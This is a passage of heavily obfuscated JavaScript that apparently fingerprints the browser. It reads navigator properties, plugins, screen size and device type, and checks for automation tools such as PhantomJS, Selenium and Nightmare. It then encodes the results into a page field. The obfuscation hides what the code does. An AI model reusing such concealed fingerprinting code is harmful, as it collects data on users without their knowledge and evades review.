'\x6b\x66\x63\x65'))){_0x3fa6d6[_0x3fa6d6[_0x0cbe('0x7b', '\x57\x45\x31\x53')]]=_0x336978(_0x36235a[_0x0cbe('0xad', '\x63\x4a\x21\x61')](_0x4a6608,_0x0cbe('0xae', '\x41\x6a\x4c\x71')));}else{_0x3fa6d6[_0x3fa6d6[_0x0cbe('0xaf', '\x45\x52\x51\x74')]]=_0x36235a[_0x0cbe('0xb0', '\x2a\x4e\x33\x29')](_0x336978,_0x36235a[_0x0cbe('0xb1', '\x45\x52\x51\x74')](_0x4a6608,_0x0cbe('0xb2', '\x73\x4a\x7a\x78')));}}catch(_0x277e32){_0x3fa6d6[_0x3fa6d6[_0x0cbe('0xb3', '\x45\x44\x52\x66')]]=_0x36235a[_0x0cbe('0xb4', '\x51\x42\x58\x49')](_0x336978,_0x4a6608+_0x0cbe('0xb5', '\x77\x39\x68\x40'));}break;case _0x0cbe('0xb6', '\x4e\x6a\x48\x25'):try{try{_0x19cc6f=_0x36235a[_0x0cbe('0xb7', '\x45\x44\x52\x66')](_0x513ba3);if(_0x36235a[_0x0cbe('0xb8', '\x37\x46\x4d\x72')](typeof _0x19cc6f,_0x0cbe('0xb9', '\x77\x39\x68\x40'))){_0x3fa6d6[_0x3fa6d6[_0x0cbe('0xba', '\x4e\x6a\x48\x25')]]=_0x36235a[_0x0cbe('0xbb', '\x5a\x55\x58\x34')](_0x336978,_0x36235a[_0x0cbe('0xbc', '\x69\x29\x23\x46')](_0x4a6608,_0x0cbe('0xbd', '\x2a\x59\x42\x41')));}else if(_0x36235a[_0x0cbe('0xbe', '\x69\x53\x42\x67')](_0x19cc6f,null)){_0x3fa6d6[_0x3fa6d6[_0x0cbe('0xe', '\x5a\x55\x58\x34')]]=_0x36235a[_0x0cbe('0xbf', '\x2a\x45\x39\x50')](_0x336978,_0x36235a[_0x0cbe('0xc0', '\x74\x47\x29\x4e')](_0x4a6608,_0x0cbe('0xc1', '\x23\x7a\x26\x24')));}else{_0x3fa6d6[_0x3fa6d6[_0x0cbe('0xc2', '\x23\x7a\x26\x24')]]=_0x36235a[_0x0cbe('0xc3', '\x64\x56\x6c\x6e')](_0x336978,_0x36235a[_0x0cbe('0xc4', '\x44\x52\x7a\x6e')](_0x36235a[_0x0cbe('0xc5', '\x45\x52\x51\x74')](_0x4a6608,'\x3d'),_0x19cc6f[_0x0cbe('0xc6', '\x4f\x4a\x42\x31')]()));}}catch(_0x5706e4){_0x3fa6d6[_0x3fa6d6[_0x0cbe('0xc7', '\x62\x4e\x72\x43')]]=_0x36235a[_0x0cbe('0xc8', '\x4e\x6a\x48\x25')](_0x336978,_0x36235a[_0x0cbe('0xc9', '\x4f\x75\x2a\x29')](_0x4a6608,_0x0cbe('0xca', '\x21\x44\x38\x73')));break;}break;}catch(_0x5555ca){_0x3fa6d6[_0x3fa6d6[_0x0cbe('0xcb', '\x38\x33\x6c\x32')]]=_0x36235a[_0x0cbe('0xcc', '\x26\x59\x57\x49')](_0x336978,_0x4a6608+'\x3d'+_0x5555ca);}break;case _0x0cbe('0xcd', '\x45\x44\x52\x66'):try{var _0xbb8088=[];try{_0x476663=_0xbb8088[_0x0cbe('0xce', '\x34\x43\x49\x32')]('\x69');}catch(_0x28afa3){_0x3fa6d6[_0x3fa6d6[_0x0cbe('0x76', '\x4d\x51\x25\x35')]]=_0x36235a[_0x0cbe('0xcf', '\x64\x78\x4d\x50')](_0x336978,_0x0cbe('0xd0', '\x45\x44\x52\x66'));break;}try{var _0x5ddf27=_0x1bd23b[_0x0cbe('0xd1', '\x64\x49\x4a\x43')][_0x0cbe('0xd2', '\x29\x4a\x41\x71')];if(_0x36235a[_0x0cbe('0xd3', '\x53\x4b\x37\x77')](_0x5ddf27,0x0)||_0x36235a[_0x0cbe('0xd4', '\x28\x34\x4a\x25')](_0x5ddf27,null)){_0x3fa6d6[_0x3fa6d6[_0x0cbe('0x6f', '\x4f\x75\x2a\x29')]]=_0x336978(_0x0cbe('0xd5', '\x74\x47\x29\x4e'));break;}}catch(_0x2dcf53){_0x3fa6d6[_0x3fa6d6[_0x0cbe('0xd6', '\x6b\x66\x63\x65')]]=_0x36235a[_0x0cbe('0xd7', '\x7a\x58\x6e\x23')](_0x336978,_0x0cbe('0xd8', '\x69\x53\x42\x67'));break;}for(var _0x476663=0x0;_0x36235a[_0x0cbe('0xd9', '\x4f\x4a\x42\x31')](_0x476663,_0x1bd23b[_0x0cbe('0xda', '\x44\x52\x7a\x6e')][_0x0cbe('0xdb', '\x65\x48\x6a\x32')]);_0x476663++){var _0x4944de=_0x0cbe('0xdc', '\x33\x29\x6d\x50')[_0x0cbe('0xdd', '\x4e\x5d\x25\x5e')]('\x7c'),_0x53b0d3=0x0;while(!![]){switch(_0x4944de[_0x53b0d3++]){case'\x30':var _0x508f40=_0x1bd23b[_0x0cbe('0xde', '\x26\x43\x4b\x50')][_0x476663][_0x0cbe('0xdf', '\x45\x52\x51\x74')];continue;case'\x31':if(_0x36235a[_0x0cbe('0xe0', '\x64\x49\x4a\x43')](typeof _0x508f40,_0x0cbe('0xe1', '\x4f\x75\x2a\x29'))){_0x53036a=_0x0cbe('0xe2', '\x2a\x4e\x33\x29');}else if(_0x36235a[_0x0cbe('0xe3', '\x64\x72\x53\x24')](_0x508f40[_0x0cbe('0xe4', '\x2a\x59\x42\x41')]('\x2e')[_0x0cbe('0xe5', '\x75\x4d\x28\x4a')],0x1)){_0x53036a=_0x508f40[_0x0cbe('0xe6', '\x4e\x78\x24\x6a')]('\x2e')[_0x0cbe('0xe7', '\x4b\x61\x47\x38')]();}continue;case'\x32':var _0x53036a=_0x0cbe('0xe8', '\x63\x4a\x21\x61');continue;case'\x33':if(_0x36235a[_0x0cbe('0xe9', '\x64\x72\x53\x24')](_0xbb8088[_0x0cbe('0xea', '\x33\x29\x6d\x50')](_0x53036a),0x0)){_0xbb8088[_0x0cbe('0xeb', '\x51\x42\x58\x49')](_0x53036a);}continue;case'\x34':if(_0x36235a[_0x0cbe('0xec', '\x75\x4d\x28\x4a')](typeof _0x1bd23b[_0x0cbe('0xed', '\x74\x47\x29\x4e')][_0x476663],_0x0cbe('0xee', '\x28\x34\x4a\x25'))){_0x3fa6d6[_0x3fa6d6[_0x0cbe('0xef', '\x51\x42\x58\x49')]]=_0x36235a[_0x0cbe('0xf0', '\x64\x72\x53\x24')](_0x336978,_0x0cbe('0xf1', '\x4e\x6a\x48\x25'));break;}continue;}break;}}for(var _0x476663=0x0;_0x36235a[_0x0cbe('0xf2', '\x4f\x75\x2a\x29')](_0x476663,_0xbb8088[_0x0cbe('0xc7', '\x62\x4e\x72\x43')]);_0x476663++){_0x3fa6d6[_0x3fa6d6[_0x0cbe('0xb3', '\x45\x44\x52\x66')]]=_0x36235a[_0x0cbe('0xf3', '\x45\x44\x52\x66')](_0x336978,_0x0cbe('0xf4', '\x45\x44\x52\x66')+_0xbb8088[_0x476663]);}}catch(_0x30af6a){_0x3fa6d6[_0x3fa6d6[_0x0cbe('0xb3', '\x45\x44\x52\x66')]]=_0x36235a[_0x0cbe('0xf5', '\x2a\x59\x42\x41')](_0x336978,_0x36235a[_0x0cbe('0xf6', '\x64\x49\x4a\x43')](_0x0cbe('0xf7', '\x4e\x5d\x25\x5e'),_0x30af6a));}break;case _0x0cbe('0xf8', '\x62\x4e\x72\x43'):if(_0x36235a[_0x0cbe('0xf9', '\x64\x78\x4d\x50')](_0x4a6608,_0x0cbe('0xfa', '\x41\x6a\x4c\x71'))){try{var _0x5163c9='';var _0x553591=navigator[_0x0cbe('0xfb', '\x4e\x78\x24\x6a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x0cbe('0xfc', '\x41\x6a\x4c\x71')](_0x553591)){_0x5163c9=_0x0cbe('0xfd', '\x26\x43\x4b\x50');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x0cbe('0xfe', '\x33\x29\x6d\x50')](_0x553591)){_0x5163c9=_0x0cbe('0xff', '\x28\x34\x4a\x25');}else{_0x5163c9=_0x0cbe('0x100', '\x51\x42\x58\x49');}_0x3fa6d6[_0x3fa6d6[_0x0cbe('0x3f', '\x28\x34\x4a\x25')]]=_0x36235a[_0x0cbe('0x101', '\x65\x48\x6a\x32')](_0x336978,_0x4a6608+'\x3d'+_0x5163c9);}catch(_0xc955f0){_0x3fa6d6[_0x3fa6d6[_0x0cbe('0x102', '\x43\x36\x57\x33')]]=_0x336978(_0x36235a[_0x0cbe('0x103', '\x65\x48\x6a\x32')](_0x4a6608,_0x0cbe('0x104', '\x37\x46\x4d\x72'))+_0xc955f0[_0x0cbe('0x105', '\x63\x4a\x21\x61')]());}}break;}_0x36235a[_0x0cbe('0x106', '\x38\x33\x6c\x32')](_0x180d8e);}continue;case'\x37':for(var _0xb6aee4=0x7;_0x36235a[_0x0cbe('0x107', '\x64\x56\x6c\x6e')](_0xb6aee4,_0x44bdd8[_0x0cbe('0x3f', '\x28\x34\x4a\x25')]);_0xb6aee4++){_0xbeaf0f+=_0x44bdd8[_0xb6aee4];}continue;case'\x38':var _0x3fa6d6=new Array();continue;}break;}}var _0x3ea70f=[[_0x0cbe('0x108', '\x6b\x66\x63\x65'),_0x0cbe('0x109', '\x6b\x66\x63\x65'),function(){return navigator;}],[_0x0cbe('0x10a', '\x2a\x64\x4b\x42'),_0x0cbe('0x10b', '\x65\x48\x6a\x32'),function(){return navigator[_0x0cbe('0x10c', '\x43\x36\x57\x33')];}],[_0x0cbe('0x10d', '\x2a\x59\x42\x41'),_0x0cbe('0x10b', '\x65\x48\x6a\x32'),function(){return navigator[_0x0cbe('0x10e', '\x5a\x55\x58\x34')];}],[_0x0cbe('0x10f', '\x63\x4a\x21\x61'),_0x0cbe('0x110', '\x64\x56\x6c\x6e'),function(){return _0x314418[_0x0cbe('0x111', '\x57\x45\x31\x53')](navigator[_0x0cbe('0x112', '\x4e\x6a\x48\x25')][_0x0cbe('0xc7', '\x62\x4e\x72\x43')],0x0);}],[_0x0cbe('0x113', '\x28\x34\x4a\x25'),_0x0cbe('0x114', '\x28\x34\x4a\x25'),function(){return navigator[_0x0cbe('0x115', '\x43\x36\x57\x33')];}],[_0x0cbe('0x116', '\x73\x4a\x7a\x78'),_0x0cbe('0x117', '\x2a\x45\x39\x50'),function(){return navigator[_0x0cbe('0x118', '\x6e\x24\x77\x21')];}],[_0x0cbe('0x119', '\x2a\x4e\x33\x29'),_0x0cbe('0x11a', '\x57\x45\x31\x53'),function(){}],[_0x0cbe('0x11b', '\x44\x52\x7a\x6e'),_0x0cbe('0x11c', '\x64\x72\x53\x24'),function(){var _0x5756f8=ActiveXObject;return _0x5756f8;}],[_0x0cbe('0x11d', '\x77\x39\x68\x40'),_0x0cbe('0x11e', '\x64\x49\x4a\x43'),function(){var _0x130a46=webkitURL;return _0x130a46;}],[_0x0cbe('0x11f', '\x26\x43\x4b\x50'),_0x0cbe('0x120', '\x4f\x6b\x45\x29'),function(){var _0x4c087e=_phantom;return _0x4c087e;}],[_0x0cbe('0x121', '\x4e\x5d\x25\x5e'),_0x0cbe('0x122', '\x69\x53\x42\x67'),function(){var _0x57cd1c=callPhantom;return _0x57cd1c;}],[_0x0cbe('0x123', '\x29\x4a\x41\x71'),_0x0cbe('0x124', '\x75\x4d\x28\x4a'),function(){var _0x258c7d=chrome;return _0x258c7d;}],[_0x0cbe('0x125', '\x38\x33\x6c\x32'),_0x0cbe('0x126', '\x4e\x5d\x25\x5e'),function(){var _0x3a245a=yandex;return _0x3a245a;}],[_0x0cbe('0x127', '\x6e\x24\x77\x21'),_0x0cbe('0x120', '\x4f\x6b\x45\x29'),function(){var _0x539ea3=opera;return _0x539ea3;}],[_0x0cbe('0x128', '\x23\x7a\x26\x24'),_0x0cbe('0x129', '\x41\x6a\x4c\x71'),function(){var _0x2b4df4=opr;return _0x2b4df4;}],[_0x0cbe('0x12a', '\x73\x4a\x7a\x78'),_0x0cbe('0x12b', '\x62\x4e\x72\x43'),function(){var _0x169ae2=safari;return _0x169ae2;}],[_0x0cbe('0x12c', '\x5d\x43\x69\x5d'),_0x0cbe('0x12d', '\x4f\x4a\x42\x31'),function(){var _0x1662a6=awesomium;return _0x1662a6;}],[_0x0cbe('0x12e', '\x4f\x6b\x45\x29'),_0x0cbe('0x12f', '\x2a\x24\x4f\x21'),function(){var _0x10c1b2=puffinDevice;return _0x10c1b2;}],[_0x0cbe('0x130', '\x2a\x45\x39\x50'),_0x0cbe('0x131', '\x73\x4a\x7a\x78'),function(){var _0xc85fd4=__nightmare;return _0xc85fd4;}],[_0x0cbe('0x132', '\x26\x59\x57\x49'),_0x0cbe('0x12d', '\x4f\x4a\x42\x31'),function(){var _0x2c6ce0=domAutomation;return _0x2c6ce0;}],[_0x0cbe('0x133', '\x51\x42\x58\x49'),_0x0cbe('0x134', '\x63\x4a\x21\x61'),function(){var _0x30dd83=domAutomationController;return _0x30dd83;}],[_0x0cbe('0x135', '\x4f\x75\x2a\x29'),_0x0cbe('0x136', '\x6e\x24\x77\x21'),function(){var _0xa3f35c=_Selenium_IDE_Recorder;return _0xa3f35c;}],[_0x0cbe('0x137', '\x4e\x78\x24\x6a'),_0x0cbe('0x12f', '\x2a\x24\x4f\x21'),function(){return document[_0x0cbe('0x138', '\x74\x47\x29\x4e')];}],[_0x0cbe('0x139', '\x4f\x4a\x42\x31'),_0x0cbe('0x13a', '\x65\x48\x6a\x32'),function(){return document[_0x0cbe('0x13b', '\x64\x56\x6c\x6e')];}],[_0x0cbe('0x13c', '\x28\x34\x4a\x25'),_0x0cbe('0x13d', '\x2a\x45\x39\x50'),function(){return process[_0x0cbe('0x13e', '\x64\x78\x4d\x50')];}],[_0x0cbe('0x13f', '\x5d\x43\x69\x5d'),_0x0cbe('0x140', '\x2a\x64\x4b\x42'),function(){return global[_0x0cbe('0x141', '\x26\x43\x4b\x50')];}],[_0x0cbe('0x142', '\x69\x29\x23\x46'),_0x0cbe('0x143', '\x26\x43\x4b\x50'),function(){return global[_0x0cbe('0x144', '\x65\x48\x6a\x32')];}],[_0x0cbe('0x145', '\x29\x4a\x41\x71'),_0x0cbe('0x143', '\x26\x43\x4b\x50'),function(){return WebAssembly;}],[_0x0cbe('0x146', '\x5a\x55\x58\x34'),_0x0cbe('0x147', '\x23\x7a\x26\x24'),function(){return _0x314418[_0x0cbe('0x148', '\x73\x74\x4e\x40')](require,'\x66\x73');}],[_0x0cbe('0x149', '\x7a\x58\x6e\x23'),_0x0cbe('0x14a', '\x75\x4d\x28\x4a'),function(){return _0x314418[_0x0cbe('0x14b', '\x6e\x24\x77\x21')](globalThis,global);}],[_0x0cbe('0x14c', '\x69\x53\x42\x67'),_0x0cbe('0x14d', '\x5d\x43\x69\x5d'),function(){return window[_0x0cbe('0x14e', '\x4f\x6b\x45\x29')]();}],[_0x0cbe('0x14f', '\x29\x4a\x41\x71'),_0x0cbe('0x150', '\x26\x59\x57\x49'),function(){return navigator[_0x0cbe('0x151', '\x4e\x78\x24\x6a')];}],[_0x0cbe('0x152', '\x4d\x51\x25\x35'),_0x0cbe('0x153', '\x64\x56\x6c\x6e'),function(){return navigator[_0x0cbe('0x154', '\x6e\x24\x77\x21')];}],[_0x0cbe('0x155', '\x44\x52\x7a\x6e'),_0x0cbe('0x156', '\x4b\x61\x47\x38'),function(){return navigator[_0x0cbe('0x157', '\x41\x6a\x4c\x71')];}],[_0x0cbe('0x158', '\x63\x4a\x21\x61'),_0x0cbe('0x159', '\x62\x4e\x72\x43'),function(){return _0x314418[_0x0cbe('0x15a', '\x6e\x24\x77\x21')](navigator[_0x0cbe('0x15b', '\x41\x6a\x4c\x71')],'\x43');}],[_0x0cbe('0x15c', '\x26\x43\x4b\x50'),_0x0cbe('0x15d', '\x41\x6a\x4c\x71'),function(){window[_0x0cbe('0x15e', '\x69\x53\x42\x67')]=Object[_0x0cbe('0x15f', '\x38\x33\x6c\x32')](window);return window[_0x0cbe('0x160', '\x26\x59\x57\x49')][_0x0cbe('0x161', '\x73\x4a\x7a\x78')];}],[_0x0cbe('0x162', '\x4f\x6b\x45\x29'),_0x0cbe('0x163', '\x57\x45\x31\x53'),function(){return _0x314418[_0x0cbe('0x164', '\x6e\x24\x77\x21')](window[_0x0cbe('0x165', '\x64\x56\x6c\x6e')],0x0);}],[_0x0cbe('0x166', '\x4b\x61\x47\x38'),_0x0cbe('0x167', '\x5a\x55\x58\x34'),function(){return _0x314418[_0x0cbe('0x168', '\x51\x42\x58\x49')](window[_0x0cbe('0x169', '\x64\x49\x4a\x43')],0x0);}],[_0x0cbe('0x16a', '\x73\x4a\x7a\x78'),_0x0cbe('0x16b', '\x5d\x43\x69\x5d'),function(){return window[_0x0cbe('0x16c', '\x29\x4a\x41\x71')];}],[_0x0cbe('0x16d', '\x4e\x78\x24\x6a'),_0x0cbe('0x16e', '\x45\x44\x52\x66'),function(){return window[_0x0cbe('0x16f', '\x5a\x55\x58\x34')][_0x0cbe('0x170', '\x65\x48\x6a\x32')]();}],[_0x0cbe('0x171', '\x6e\x24\x77\x21'),_0x0cbe('0xb6', '\x4e\x6a\x48\x25'),function(){return _0x314418[_0x0cbe('0x172', '\x6b\x66\x63\x65')](Boolean,_0x314418[_0x0cbe('0x173', '\x53\x4b\x37\x77')](typeof process,_0x0cbe('0x174', '\x45\x44\x52\x66'))&&process[_0x0cbe('0x175', '\x44\x52\x7a\x6e')]&&process[_0x0cbe('0x176', '\x2a\x64\x4b\x42')][_0x0cbe('0x177', '\x69\x29\x23\x46')]);}],[_0x0cbe('0x178', '\x75\x4d\x28\x4a'),_0x0cbe('0x179', '\x26\x43\x4b\x50'),function(){return document[_0x0cbe('0x17a', '\x28\x34\x4a\x25')];}],[_0x0cbe('0x17b', '\x29\x4a\x41\x71'),_0x0cbe('0x17c', '\x2a\x4e\x33\x29'),function(){return eval[_0x0cbe('0x7c', '\x4e\x5d\x25\x5e')]()[_0x0cbe('0xe', '\x5a\x55\x58\x34')];}],[_0x0cbe('0x17d', '\x2a\x4e\x33\x29'),_0x0cbe('0x167', '\x5a\x55\x58\x34'),function(){return navigator[_0x0cbe('0x17e', '\x4d\x51\x25\x35')][_0x0cbe('0x17f', '\x4b\x61\x47\x38')];}],[_0x0cbe('0x180', '\x26\x59\x57\x49'),_0x0cbe('0x181', '\x26\x43\x4b\x50'),function(){return deviceType;}],[_0x0cbe('0x182', '\x51\x42\x58\x49'),_0x0cbe('0x183', '\x4b\x61\x47\x38'),function(){return screen[_0x0cbe('0x184', '\x65\x48\x6a\x32')];}],[_0x0cbe('0x185', '\x45\x44\x52\x66'),_0x0cbe('0x186', '\x45\x52\x51\x74'),function(){return screen[_0x0cbe('0x187', '\x4e\x6a\x48\x25')];}],[_0x0cbe('0x188', '\x75\x4d\x28\x4a'),_0x0cbe('0x13d', '\x2a\x45\x39\x50'),function(){var _0x6c0ed5=eoapi;return _0x6c0ed5;}],[_0x0cbe('0x189', '\x37\x46\x4d\x72'),_0x0cbe('0x12b', '\x62\x4e\x72\x43'),function(){var _0x4e620d=eoapi_VerifyThis;return _0x4e620d;}],[_0x0cbe('0x18a', '\x69\x53\x42\x67'),_0x0cbe('0x18b', '\x45\x52\x51\x74'),function(){var _0x471a0e=eoapi_extInvoke;return _0x471a0e;}],[_0x0cbe('0x18c', '\x23\x7a\x26\x24'),_0x0cbe('0x18d', '\x2a\x59\x42\x41'),function(){var _0x5aaca9=eoWebBrowserDispatcher;return _0x5aaca9;}],[_0x0cbe('0x18e', '\x63\x4a\x21\x61'),_0x0cbe('0x18d', '\x2a\x59\x42\x41'),function(){return window[_0x0cbe('0x18f', '\x23\x7a\x26\x24')];}],[_0x0cbe('0x190', '\x64\x72\x53\x24'),_0x0cbe('0x191', '\x74\x47\x29\x4e'),function(){return navigator[_0x0cbe('0x192', '\x7a\x58\x6e\x23')][_0x0cbe('0xe', '\x5a\x55\x58\x34')]==0x2;}],[_0x0cbe('0x193', '\x2a\x64\x4b\x42'),_0x0cbe('0x194', '\x26\x59\x57\x49'),function(){return _0x314418[_0x0cbe('0x195', '\x65\x48\x6a\x32')](navigator[_0x0cbe('0x196', '\x37\x46\x4d\x72')][_0x0cbe('0x197', '\x2a\x59\x42\x41')],0x2);}],[_0x0cbe('0x198', '\x33\x29\x6d\x50'),_0x0cbe('0x199', '\x2a\x4e\x33\x29'),function(){return window[_0x0cbe('0x19a', '\x28\x34\x4a\x25')];}],[_0x0cbe('0x19b', '\x43\x36\x57\x33'),_0x0cbe('0x19c', '\x4d\x51\x25\x35'),function(){return navigator[_0x0cbe('0x19d', '\x38\x33\x6c\x32')][_0x0cbe('0x19e', '\x63\x4a\x21\x61')][0x0][_0x0cbe('0x19f', '\x64\x78\x4d\x50')];}],[_0x0cbe('0x1a0', '\x77\x39\x68\x40'),_0x0cbe('0x1a1', '\x43\x36\x57\x33'),function(){return navigator[_0x0cbe('0x1a2', '\x75\x4d\x28\x4a')][_0x0cbe('0x1a3', '\x34\x43\x49\x32')][0x1][_0x0cbe('0x1a4', '\x26\x43\x4b\x50')];}],[_0x0cbe('0x1a5', '\x2a\x59\x42\x41'),_0x0cbe('0x10b', '\x65\x48\x6a\x32'),function(){return navigator[_0x0cbe('0x1a6', '\x5a\x55\x58\x34')][_0x0cbe('0x1a7', '\x23\x7a\x26\x24')][0x2][_0x0cbe('0x1a8', '\x2a\x45\x39\x50')];}],[_0x0cbe('0x1a9', '\x4f\x4a\x42\x31'),_0x0cbe('0x11c', '\x64\x72\x53\x24'),function(){return navigator[_0x0cbe('0x1aa', '\x28\x34\x4a\x25')][_0x0cbe('0x1ab', '\x4e\x6a\x48\x25')];}],[_0x0cbe('0x1ac', '\x4f\x75\x2a\x29'),_0x0cbe('0x13d', '\x2a\x45\x39\x50'),function(){return navigator[_0x0cbe('0x1ad', '\x51\x42\x58\x49')];}],[_0x0cbe('0x1ae', '\x4d\x51\x25\x35'),_0x0cbe('0xb6', '\x4e\x6a\x48\x25'),function(){return navigator[_0x0cbe('0x1af', '\x41\x6a\x4c\x71')][_0x0cbe('0x1b0', '\x5d\x43\x69\x5d')];}],[_0x0cbe('0x1b1', '\x73\x74\x4e\x40'),_0x0cbe('0x117', '\x2a\x45\x39\x50'),function(){return navigator[_0x0cbe('0x1b2', '\x4e\x5d\x25\x5e')][_0x0cbe('0x1b3', '\x62\x4e\x72\x43')];}]];try{var _0x5aa470=_0x0cbe('0x1b4', '\x41\x6a\x4c\x71')[_0x0cbe('0x1b5', '\x26\x59\x57\x49')]('\x7c'),_0x367759=0x0;while(!![]){switch(_0x5aa470[_0x367759++]){case'\x30':var _0x225199=_0x515710[_0x0cbe('0x1b6', '\x4e\x5d\x25\x5e')](function(_0x4c8b52){return _0x314418[_0x0cbe('0x1b7', '\x2a\x24\x4f\x21')](_0x515710[_0x4c8b52],_0x4cdd9a)?'':_0x292cdc[_0x4c8b52];})[_0x0cbe('0x1b8', '\x57\x45\x31\x53')]('');continue;case'\x31':var _0x4f26a3=_0x0cbe('0x1b9', '\x4f\x75\x2a\x29');continue;case'\x32':for(var _0x1e4605=0x0;_0x314418[_0x0cbe('0x1ba', '\x4f\x75\x2a\x29')](_0x1e4605,_0x292cdc[_0x0cbe('0x1bb', '\x41\x6a\x4c\x71')]);_0x1e4605++){_0x515710[_0x0cbe('0x1bc', '\x23\x7a\x26\x24')](_0x1e4605);}continue;case'\x33':_0x314418[_0x0cbe('0x1bd', '\x28\x34\x4a\x25')](_0x1908d7,_0x561ea0(_0x3ea70f));continue;case'\x34':var _0x333c90=0x0;continue;case'\x35':var _0x515710=[];continue;case'\x36':if(!_0x764484[_0x0cbe('0x1be', '\x41\x6a\x4c\x71')])_0x764484[_0x0cbe('0x1bf', '\x77\x39\x68\x40')]=_0x538025;continue;case'\x37':var _0x292cdc=_0x0cbe('0x1c0', '\x34\x43\x49\x32');continue;case'\x38':_0x39af9b[_0x0cbe('0x1c1', '\x2a\x24\x4f\x21')](_0x0cbe('0x1c2', '\x45\x44\x52\x66'))[_0x0cbe('0x1c3', '\x45\x44\x52\x66')]=_0x314418[_0x0cbe('0x1c4', '\x73\x4a\x7a\x78')](_0x0cbe('0x1c5', '\x53\x4b\x37\x77'),_0x764484[_0x0cbe('0x1c6', '\x63\x4a\x21\x61')][_0x0cbe('0x1c7', '\x4b\x61\x47\x38')]());continue;case'\x39':var _0x5184f2=_0x1fa38b[_0x0cbe('0x1c8', '\x7a\x58\x6e\x23')](function(_0x6599c0){return _0x314418[_0x0cbe('0x1c9', '\x44\x52\x7a\x6e')](_0x314418[_0x0cbe('0x1ca', '\x38\x33\x6c\x32')](_0x6599c0,_0x4cdd9a),_0x333c90)?_0x225199[_0x314418[_0x0cbe('0x1cb', '\x73\x4a\x7a\x78')](_0x6599c0,_0x4cdd9a)]:_0x362695[_0x314418[_0x0cbe('0x1cc', '\x29\x4a\x41\x71')](_0x314418[_0x0cbe('0x1cd', '\x7a\x58\x6e\x23')](_0x6599c0,_0x4cdd9a),_0x333c90)];})[_0x0cbe('0x1ce', '\x43\x36\x57\x33')]('');continue;case'\x31\x30':_0x314418[_0x0cbe('0x1cf', '\x4f\x4a\x42\x31')](_0x180d8e);continue;case'\x31\x31':var _0x1fa38b=[];continue;case'\x31\x32':if(_0x4ba4cb){try{_0x37da02[_0x0cbe('0x1d0', '\x4e\x78\x24\x6a')]=_0x314418[_0x0cbe('0x1d1', '\x45\x52\x51\x74')](_0x1175bb,_0x4ba4cb);}catch(_0x317d20){}}continue;case'\x31\x33':var _0x362695=_0x515710[_0x0cbe('0x1d2', '\x73\x4a\x7a\x78')](function(_0x345006){return _0x314418[_0x0cbe('0x1d3', '\x73\x74\x4e\x40')](_0x515710[_0x345006],_0x4cdd9a)?_0x292cdc[_0x345006]:'';})[_0x0cbe('0x1d4', '\x64\x78\x4d\x50')]('');continue;case'\x31\x34':if(_0x4456e8){_0x3ea70f[_0x0cbe('0x1d5', '\x6e\x24\x77\x21')]([_0x4456e8,_0x0cbe('0x14d', '\x5d\x43\x69\x5d')]);_0x314418[_0x0cbe('0x1d6', '\x53\x4b\x37\x77')](_0x1908d7,_0x314418[_0x0cbe('0x1d7', '\x2a\x45\x39\x50')](_0x561ea0,_0x3ea70f));}continue;case'\x31\x35':_0x3ea70f[_0x0cbe('0x1d8', '\x45\x44\x52\x66')]([_0x314418[_0x0cbe('0x1d9', '\x26\x43\x4b\x50')](_0x314418[_0x0cbe('0x1da', '\x26\x59\x57\x49')](_0x314418[_0x0cbe('0x1db', '\x5d\x43\x69\x5d')]('\x27',_0x4f26a3),'\x27'),_0x0cbe('0x1dc', '\x64\x49\x4a\x43')),_0x0cbe('0x194', '\x26\x59\x57\x49'),function(){return _0x4f26a3[_0x0cbe('0x1dd', '\x33\x29\x6d\x50')]();}]);continue;case'\x31\x36':var _0x4cdd9a=0x2;continue;case'\x31\x37':for(var _0x51c9f3=0x0;_0x314418[_0x0cbe('0x1de', '\x75\x4d\x28\x4a')](_0x51c9f3,_0x225199[_0x0cbe('0x1df', '\x69\x53\x42\x67')]+_0x362695[_0x0cbe('0x1e0', '\x69\x29\x23\x46')]);_0x51c9f3++){_0x1fa38b[_0x0cbe('0x73', '\x44\x52\x7a\x6e')](_0x51c9f3);}continue;}break;}}catch(_0x482930){_0x39af9b[_0x0cbe('0x1e1', '\x45\x52\x51\x74')](_0x0cbe('0x1e2', '\x4e\x6a\x48\x25'))[_0x0cbe('0x1e3', '\x2a\x64\x4b\x42')]=_0x314418[_0x0cbe('0x1e4', '\x4b\x61\x47\x38')](_0x0cbe('0x1e5', '\x2a\x24\x4f\x21'),_0x764484[_0x0cbe('0x1e6', '\x4e\x6a\x48\x25')](_0x482930[_0x0cbe('0x1e7', '\x64\x56\x6c\x6e')]));}finally{if(_0x4ba4cb)_0x37da02[_0x0cbe('0x1e8', '\x26\x59\x57\x49')]=_0x4ba4cb;}}());